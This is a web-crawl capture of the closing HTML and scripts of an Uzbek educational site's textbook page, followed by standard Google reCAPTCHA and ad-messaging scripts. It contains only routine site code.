"#custom_html-95"]},{"sidebar":"ecs-sidebar-6447","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-96"]},{"sidebar":"ecs-sidebar-6451","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-97"]},{"sidebar":"ecs-sidebar-6449","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-98"]},{"sidebar":"ecs-sidebar-6450","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-99"]},{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-19","#custom_html-101"]}];/* ]]> */</script><script type="text/javascript" src="https://uzinterbiz.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script><script type="text/javascript" id="gt_widget_script_60103554-js-before">/* <![CDATA[ */window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['60103554'] = {"default_language":"uz","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","uz"],"url_structure":"none","wrapper_selector":"#gt-wrapper-60103554","flag_size":24,"globe_size":60,"alt_flags":[],"globe_color":"#66aaff","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/svg\/"};/* ]]> */</script><script src="https://uzinterbiz.com/wp-content/plugins/gtranslate/js/globe.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/orta-talim-2/maktab-darsliklari/9-chi-sinf-biologiya-darsligi/.html" data-gt-orig-domain="uzinterbiz.com" data-gt-widget-id="60103554" defer></script><script type="text/javascript" id="gt_widget_script_70084843-js-before">/* <![CDATA[ */window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['70084843'] = {"default_language":"uz","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","uz"],"url_structure":"none","wrapper_selector":"#gt-wrapper-70084843","flag_size":24,"globe_size":60,"alt_flags":[],"globe_color":"#66aaff","horizontal_position":"left","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/svg\/"};/* ]]> */</script><script src="https://uzinterbiz.com/wp-content/plugins/gtranslate/js/globe.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/orta-talim-2/maktab-darsliklari/9-chi-sinf-biologiya-darsligi/.html" data-gt-orig-domain="uzinterbiz.com" data-gt-widget-id="70084843" defer></script><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) { document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{ elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]", data_src: "lazy-src", data_srcset: "lazy-srcset", data_sizes: "lazy-sizes", class_loading: "lazyloading", class_loaded: "lazyloaded", threshold: 300, callback_loaded: function(element) { if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) { if (element.classList.contains("lazyloaded") ) { if (typeof window.jQuery != "undefined") { if (jQuery.fn.fitVids) { jQuery(element).parent().fitVids(); } } } } }},{ elements_selector: ".rocket-lazyload", data_src: "lazy-src", data_srcset: "lazy-srcset", data_sizes: "lazy-sizes", class_loading: "lazyloading", class_loaded: "lazyloaded", threshold: 300, }]; window.addEventListener('LazyLoad::Initialized', function (e) { var lazyLoadInstance = e.detail.instance; if (window.MutationObserver) { var observer = new MutationObserver(function(mutations) { var image_count = 0; var iframe_count = 0; var rocketlazy_count = 0; mutations.forEach(function(mutation) { for (var i = 0; i < mutation.addedNodes.length; i++) { if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') { continue; } if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') { continue; } images = mutation.addedNodes[i].getElementsByTagName('img'); is_image = mutation.addedNodes[i].tagName == "IMG"; iframes = mutation.addedNodes[i].getElementsByTagName('iframe'); is_iframe = mutation.addedNodes[i].tagName == "IFRAME"; rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload'); image_count += images.length; iframe_count += iframes.length; rocketlazy_count += rocket_lazy.length; if(is_image){ image_count += 1; } if(is_iframe){ iframe_count += 1; } } } ); if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){ lazyLoadInstance.update(); } } ); var b = document.getElementsByTagName("body")[0]; var config = { childList: true, subtree: true }; observer.observe(b, config); } }, false);</script><script data-no-minify="1" async src="https://uzinterbiz.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><div style="z-index:100000" class="position-relative"> <div style="width:250px" class="offcanvas offcanvas-start bg-dark" data-bs-scroll="true" tabindex="-1" id="offcanvasUz" aria-labelledby="offcanvasUzLabel"> <button type="button" class="btn-close btn-close-white text-reset" style="position:fixed;top:15px;left:195px" data-bs-dismiss="offcanvas" aria-label="Close"></button> <div class="d-flex flex-column offcanvas-body text-white"> <div class="d-flex flex-column mb-4"> <p style="font-size:24px" class="offcanvas-title" id="offcanvasUzLabel"> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com">Bosh sahifa</a> </p> <hr style="height:2px;background-color:red;"/> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/maqolalar-royxati">Sayt xaritasi</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/ish-orinlari">Bo‘sh ish o‘rinlari</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/loyiha-haqida">Loyiha haqida</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/obuna">Obuna bo‘lish</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/aloqa">Aloqa</a> </div> <p style="font-size:22px">BO‘LIMLAR</p> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/ijtimoiy-tarmoqlar">Ijtimoiy tarmoqlar</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/internet-kasblar">Internet kasblar</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/orta-talim-2/1-sinfdan-11-sinfgacha-barcha-orta-maktab-darsliklari/.html">O‘rta ta’lim</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/frelanser">Masofaviy ish</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/pul-ishlash-turlari">Pul ishlash turlari</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/sarmoya-investitsiya-kiritish">Sarmoya kiritish</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/sayt-tuzish">Sayt tuzish</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/salomatlik">Salomatlik</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/shaxsiy-rivojlanish">Shaxsiy rivojlanish</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/chet-tili">Chet tili</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/yangi-boshlayotganlar-uchun">Yangi boshlovchilar uchun</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/youtube-haqida">YouTube haqida</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/news1">Yangiliklar</a> <p class="mt-2"><a style="font-size:14px" class="link-light text-decore" href="https://uzinterbiz.com/maqolalar-royxati" target="_blank">Barcha maqolalar</a></p> </div> <div class="p-1"> <a href="https://uzinterbiz.com/obuna" target="_blank" class="d-flex rounded p-2 w-100 text-white border border-white justify-content-around text-decore"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" fill="currentColor" class="bi bi-bell-fill" viewBox="0 0 16 16" color="white"> <path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2zm.995-14.901a1 1 0 1 0-1.99 0A5.002 5.002 0 0 0 3 6c0 1.098-.5 6-2 7h14c-1.5-1-2-5.902-2-7 0-2.42-1.72-4.44-4.005-4.901z"/> </svg> Obuna bo‘ling! </a> </div> </div> <div style="width:250px" class="offcanvas offcanvas-start bg-dark" data-bs-scroll="true" tabindex="-1" id="offcanvasRu" aria-labelledby="offcanvasRuLabel"> <button type="button" class="btn-close btn-close-white text-reset" style="position:fixed;top:15px;left:195px" data-bs-dismiss="offcanvas" aria-label="Close"></button> <div class="d-flex flex-column offcanvas-body text-white"> <div class="d-flex flex-column mb-4"> <p style="font-size:24px" class="offcanvas-title" id="offcanvasRuLabel"> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/ru/">Главная</a> </p> <hr style="height:2px;background-color:red;"/> <a class="link-light text-decore" href="https://uzinterbiz.com/ru/spisok-statey">Карта сайта</a> <a class="link-light text-decore" href="https://uzinterbiz.com/ru/o-proyekte">О проекте</a> <a class="link-light text-decore" href="https://uzinterbiz.com/ru/podpiska">Рассылка</a> <a class="link-light text-decore" href="https://uzinterbiz.com/ru/kontakt">Контакты</a> </div> <p style="font-size:22px">РУБРИКИ</p> <a class="link-light text-decore" href="https://uzinterbiz.com/ru/internet-professi">Интернет профессии</a> <p class="mt-2"><a style="font-size:14px" class="link-light text-decore" href="https://uzinterbiz.com/ru/spisok-statey">Все статьи</a></p> </div> <div class="p-1"> <a href="https://uzinterbiz.com/obuna" target="_blank" class="d-flex rounded p-2 w-100 text-white border border-white justify-content-around text-decore"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" fill="currentColor" class="bi bi-bell-fill" viewBox="0 0 16 16"> <path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2zm.995-14.901a1 1 0 1 0-1.99 0A5.002 5.002 0 0 0 3 6c0 1.098-.5 6-2 7h14c-1.5-1-2-5.902-2-7 0-2.42-1.72-4.44-4.005-4.901z"/> </svg> Подписаться! </a> </div> </div> <div style="width:250px" class="offcanvas offcanvas-start bg-dark" data-bs-scroll="true" tabindex="-1" id="offcanvasEn" aria-labelledby="offcanvasEnLabel"> <button type="button" class="btn-close btn-close-white text-reset" style="position:fixed;top:15px;left:195px" data-bs-dismiss="offcanvas" aria-label="Close"></button> <div class="d-flex flex-column offcanvas-body text-white"> <div class="d-flex flex-column mb-4"> <p style="font-size:24px" class="offcanvas-title" id="offcanvasEnLabel"> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/en/">Home</a> </p> <hr style="height:2px;background-color:red;"/> <a class="link-light text-decore" href="https://uzinterbiz.com/en/list-of-articles">Site map</a> <a class="link-light text-decore" href="https://uzinterbiz.com/en/about-the-project">About project</a> <a class="link-light text-decore" href="https://uzinterbiz.com/en/email-address">Subscription</a> <a class="link-light text-decore" href="https://uzinterbiz.com/en/contact">Contacts</a> </div> <p style="font-size:22px">CATEGORIES</p> <a class="link-light text-decore" href="https://uzinterbiz.com/internet-kasblar">Internet professions</a> <p class="mt-2"><a style="font-size:14px" class="link-light text-decore" href="https://uzinterbiz.com/en/list-of-articles">All articles</a></p> </div> <div class="p-1"> <a href="https://uzinterbiz.com/obuna" target="_blank" class="d-flex rounded p-2 w-100 text-white border border-white justify-content-around text-decore"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" fill="currentColor" class="bi bi-bell-fill" viewBox="0 0 16 16"> <path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2zm.995-14.901a1 1 0 1 0-1.99 0A5.002 5.002 0 0 0 3 6c0 1.098-.5 6-2 7h14c-1.5-1-2-5.902-2-7 0-2.42-1.72-4.44-4.005-4.901z"/> </svg> Subscribe! </a> </div> </div> <div style="width:250px" class="offcanvas offcanvas-start bg-dark" data-bs-scroll="true" tabindex="-1" id="offcanvasTr" aria-labelledby="offcanvasTrLabel"> <button type="button" class="btn-close btn-close-white text-reset" style="position:fixed;top:15px;left:195px" data-bs-dismiss="offcanvas" aria-label="Close"></button> <div class="d-flex flex-column offcanvas-body text-white"> <div class="d-flex flex-column mb-4"> <p style="font-size:24px" class="offcanvas-title" id="offcanvasTrLabel"> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/tr/">Ana sayfa</a> </p> <hr style="height:2px;background-color:red;"/> <a class="link-light text-decore" href="https://uzinterbiz.com/tr/makalelerin-listesi">Site haritası</a> <a class="link-light text-decore" href="https://uzinterbiz.com/tr/proje-hakkinda">Proje hakkında</a> <a class="link-light text-decore" href="https://uzinterbiz.com/tr/e-posta">Abonelik</a> <a class="link-light text-decore" href="https://uzinterbiz.com/tr/iletisim">İletişim</a> </div> <p style="font-size:22px">KATEGORİLER</p> <a class="link-light text-decore" href="https://uzinterbiz.com/tr/internet-meslekleri">İnternet meslekleri</a> <p class="mt-2"><a style="font-size:14px" class="link-light text-decore" href="https://uzinterbiz.com/tr/makalelerin-listesi">Tüm makaleler</a></p> </div> <div class="p-1"> <a href="https://uzinterbiz.com/obuna" target="_blank" class="d-flex rounded p-2 w-100 text-white border border-white justify-content-around text-decore"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" fill="currentColor" class="bi bi-bell-fill" viewBox="0 0 16 16"> <path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2zm.995-14.901a1 1 0 1 0-1.99 0A5.002 5.002 0 0 0 3 6c0 1.098-.5 6-2 7h14c-1.5-1-2-5.902-2-7 0-2.42-1.72-4.44-4.005-4.901z"/> </svg> Abone olun! </a> </div> </div></div></body></html> <!--HTML compressed, size saved 6.21%. From 212072 bytes, now 198903 bytes-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BXboNZuJlHGJHuHvbu1iRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763985376512');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVs6sI1MD9Ja9yDEyAn2qPzuXaZUHzwlzS7DjC8CIZgq7Acl7thpNdTookN5YmL1qt9_16MR7kY-suguRX0IUExgDN6mSaV-xshS2nrQIBpo4xjMvWzDR7Wijg8mN0zxeR1JqKkFXBuqZB-5smoyf4SvZNRHMJWhUaY4UnfdVkKfi6Zvvw99Z1rNkBX/_/ad_homepage_/adengage-/adscaleskyscraper./ad728t./exoclickright2.
body_size: -1291
content:
window['5b193e88-61ac-43b5-b8d8-6947fa3afc5f'] = true;